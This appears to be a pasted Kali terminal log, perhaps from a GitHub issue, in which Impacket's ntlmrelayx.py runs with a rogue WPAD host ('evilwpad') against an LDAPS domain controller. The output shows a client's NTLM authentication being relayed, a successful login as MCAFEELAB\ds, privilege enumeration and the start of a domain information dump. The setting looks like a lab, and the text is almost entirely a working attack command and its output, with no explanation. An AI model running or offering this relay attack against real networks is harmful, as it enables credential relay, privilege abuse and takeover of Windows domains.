 ┌──(root💀kali)-[/opt/impacket/examples]
└─# python3 ntlmrelayx.py -ip 10.55.0.30 -wh evilwpad -t ldaps://10.55.0.2
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Setting up WCF Server
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 10.55.0.100
[*] HTTPD: Received connection from 10.55.0.100, but there are no more targets left!
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, but there are no more targets left!
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, but there are no more targets left!
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: slscr.update.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, but there are no more targets left!
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: config.teams.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, but there are no more targets left!
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://10.55.0.2
[*] HTTPD: Client requested path: http://asdyxcyxc/
[*] HTTPD: Client requested path: http://asdyxcyxc/
[*] HTTPD: Client requested path: http://asdyxcyxc/
[*] Authenticating against ldaps://10.55.0.2 as MCAFEELAB\ds SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time